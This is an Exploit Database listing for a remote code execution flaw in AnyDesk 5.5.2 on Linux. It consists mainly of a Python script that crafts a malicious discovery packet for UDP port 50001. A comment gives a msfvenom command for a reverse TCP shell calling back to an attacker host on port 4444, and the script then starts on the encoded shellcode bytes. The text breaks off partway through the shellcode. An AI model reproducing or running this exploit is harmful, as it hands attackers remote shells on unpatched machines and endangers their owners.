 EXPLOIT
DATABASE
AnyDesk 5.5.2 - Remote Code Execution
EDB-ID:
49613
CVE:
2020-13160
EDB Verified:
Author:
SCRYH
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2021-03-03
Vulnerable App:
# Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881
#!/usr/bin/env python
import struct
import socket
import sys
ip = '192.168.x.x'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
  d  = chr(0x3e)+chr(0xd1)+chr(0x1)
  d += struct.pack('>I', ad_id)
  d += struct.pack('>I', 0)
  d += chr(0x2)+chr(os)
  d += struct.pack('>I', len(hn)) + hn
  d += struct.pack('>I', len(user)) + user
  d += struct.pack('>I', 0)
  d += struct.pack('>I', len(inf)) + inf
  d += chr(0)
  d += struct.pack('>I', len(func)) + func
  d += chr(0x2)+chr(0xc3)+chr(0x51)
  return d
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"